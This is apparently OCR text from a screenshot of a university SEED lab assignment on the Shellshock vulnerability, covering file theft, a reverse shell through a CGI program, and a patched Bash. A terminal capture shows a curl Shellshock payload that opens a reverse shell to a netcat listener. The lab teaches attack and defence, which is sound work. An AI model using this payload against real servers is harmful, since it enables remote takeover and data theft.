 Activities Firefox Web Browser Wed 12:48 PM
lab05/lab05-shellshock.pdf at master · ualbany-csi524-f18/lab05 - Mozilla Firefox
lab05/lab05-shellshock. handsonsecurity | Proble
GitHub, Inc. (US) https://github.com/ualbany-csi524-f18
MyUAlbany | Universit... Yuzu book.pdf - book_du_t... Teaching Numerical A... ualbany-csi524-f18
• Using the Shellshock attack to steal the content of a secret file from the server.
• Answer the following question: will you be able to steal the content of the shadow file /etc/shadow?
Why or why not?
2.5 Task 5: Getting a Reverse Shell via Shellshock Attack
The Shellshock vulnerability allows attacks to run arbitrary commands on the target machine. In real attacks,
instead of hard-coding the command in their attack, attackers often choose to run a shell command, so they
can use this shell to run other commands, for as long as the shell program is alive. To achieve this goal,
attackers need to run a reverse shell.
Reverse shell is a shell process started on a machine, with its input and output being controlled by
somebody from a remote computer. Basically, the shell runs on the victim's machine, but it takes input
from the attacker machine and also prints its output on the attacker's machine. Reverse shell gives attackers
a convenient way to run commands on a compromised machine. Detailed explanation of how to create
reverse shell can be found in Chapter 3 (§3.4.5) in the SEED book. We also summarize the explanation in
the guideline section later.
In this task, you need to demonstrate how to launch a reverse shell via the Shellshock vulnerability in
a CGI program. Please show how you do it. In your report, please also explain how you set up the reverse
shell, and why it works. Basically, you need to use your own words to explain how reverse shell works in
your Shellshock attack.
2.6 Task 6: Using the Patched Bash
Now, let us use a Bash program that has already been patched. The program /bin/bash is a patched
version. Please replace the first line of your CGI programs with this program. Redo Tasks 3 and 5 and
describe your observations.
3 Guidelines: Creating Reverse Shell
The key idea of reverse shell is to redirect its standard input, output, and error devices to a network connec-
tion, so the shell gets its input from the connection, and prints out its output also to the connection. At the
other end of the connection is a program run by the attacker; the program simply displays whatever comes
from the shell at the other end, and sends whatever is typed by the attacker to the shell, over the network
connection.
A commonly used program by attackers is netcat, which, if running with the "-l" option, becomes
a TCP server that listens for a connection on the specified port. This server program basically prints out
whatever is sent by the client, and sends to the client whatever is typed by the user running the server. In the
following experiment, netcat (nc for short) is used to listen for a connection on port 9090 (let us focus
only on the first line).
SEEDUbuntu Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 12:46 PM
[10/17/18 WD347166]seed@VM:~$ nc -l 9090 -v &
[6] 4444
Listening on [0.0.0.0] (family 0, port 9090)
[10/17/18 WD347166]seed@VM:~$
[10/17/18 WD347166]seed@VM:~$ curl -A "() { echo hello;}; echo Cont
ent_type: text/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.5/
9090 0<&1 2>&1" http://10.0.2.4/cgi-bin/task6.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
Firefox Web Browser tact the server administrator at
webmaster@localhost to inform them of the time this error occurred
,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.0.2.4 Port 80</address
>
</body></html>
[10/17/18 WD347166]seed@VM:~$
Right Ctrl